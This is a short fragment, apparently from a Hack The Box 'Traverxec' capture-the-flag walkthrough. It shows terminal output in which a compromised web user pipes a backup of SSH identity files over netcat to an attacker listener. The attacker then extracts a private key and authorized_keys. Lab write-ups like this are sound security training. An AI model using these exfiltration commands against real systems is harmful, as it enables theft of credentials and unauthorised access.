 www-data@traverxec:/usr/bin$ nc -nv 10.10.14.12 5555 < /home/david/public_www/protected-file-area/backup-ssh-identity-files.tgz
<w/protected-file-area/backup-ssh-identity-files.tgz
(UNKNOWN) [10.10.14.12] 5555 (?) open
www-data@traverxec:/usr/bin$
root@w0lf: ~/CTF/HTB/Boxes/Traverxec 145x22
root@w0lf:~/CTF/HTB/Boxes/Traverxec# nc -lnvp 5555 > backup-ssh-identity-files.tgz
listening on [any] 5555 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.10.165] 54928
^C
root@w0lf:~/CTF/HTB/Boxes/Traverxec# tar -xvf backup-ssh-identity-files.tgz
home/david/.ssh/
home/david/.ssh/authorized_keys
home/david/.ssh/id_rsa
home/david/.ssh/id_rsa.pub
root@w0lf:~/CTF/HTB/Boxes/Traverxec#